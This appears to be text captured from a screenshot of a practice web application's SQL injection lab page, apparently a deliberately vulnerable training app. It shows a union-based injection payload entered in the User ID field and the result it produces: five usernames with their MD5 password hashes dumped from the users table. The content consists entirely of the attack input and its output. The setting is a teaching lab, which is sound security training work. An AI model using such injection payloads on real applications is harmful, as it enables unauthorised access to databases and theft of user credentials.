 Vulnerability: SQL Injection
User ID: password from users# Submit
ID: 0' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99